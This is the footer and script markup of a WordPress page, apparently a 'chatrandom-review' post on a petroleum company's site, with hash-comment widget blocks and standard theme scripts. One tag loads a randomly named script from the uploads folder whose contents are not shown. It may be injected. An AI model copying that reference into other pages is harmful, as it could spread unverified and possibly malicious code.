</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='8ff9fdc64-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"0fa925bfb0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/05\/27\/chatrandom-review\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769072028' id='8ff9fdc64-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-22 08:53:48 -->